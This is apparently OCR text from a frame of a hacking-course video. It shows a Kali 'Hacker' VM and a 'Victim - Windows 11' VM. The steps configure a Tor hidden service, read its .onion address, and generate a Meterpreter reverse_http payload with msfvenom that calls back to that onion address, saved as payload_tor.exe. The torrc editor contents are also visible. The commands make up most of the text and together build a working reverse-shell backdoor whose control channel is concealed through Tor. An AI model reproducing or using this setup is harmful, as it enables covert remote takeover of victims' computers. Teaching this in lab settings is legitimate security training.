 Meterpreter Reverse HTTP
over Tor - Windows 11
sudo nano /etc/tor/torrc
sudo service tor start
sudo service tor restart
sudo cat
/var/lib/tor/hidden_service1/h
ostname
tcxnz3w74v3vjekelmehdg3zbz
5z2l6te77diyda7oapac2jwai6f
7id.onion
Create a Payload - v1
msfvenom -p
windows/x64/meterpreter/rev
erse_http
LHOST=tcxnz3w74v3vjekelme
hdg3zbz5z2l6te77diyda7oapa
c2jwai6f7id.onion LPORT=
8662 -f exe -o
payload_tor.exe
SSH over Tor
Hacker - Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Hacker - Kali
Victim - Windows 11
1 2 3 4
6:29
kali@kali: ~
GNU nano 7.0 /etc/tor/torrc *
## The port on which Tor will listen for local connections from Tor
## controller applications, as documented in control-spec.txt.
#ControlPort 9051
## If you enable the controlport, be sure to enable one of these
## authentication methods, to prevent attackers from accessing it.
#HashedControlPassword 16:872860B76453A77D60CA2BB8C1A7042072093276A3D701AD684053EC4C
#CookieAuthentication 1
############### This section is just for location-hidden services ###
## Once you have configured a hidden service, you can look at the
## contents of the file ".../hidden_service/hostname" for the address
## to tell people.
##
## HiddenServicePort x y:z says to redirect requests on port x to the
## address y:z.
HiddenServiceDir /var/lib/tor/hidden_service1/
HiddenServicePort 8662 127.0.0.1:9999
HiddenServiceDir /var/lib/tor/hidden_service2/
HiddenServicePort 81 127.0.0.1:81
HiddenServicePort 7777 127.0.0.1:6666
################ This section is just for relays #####################
#
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.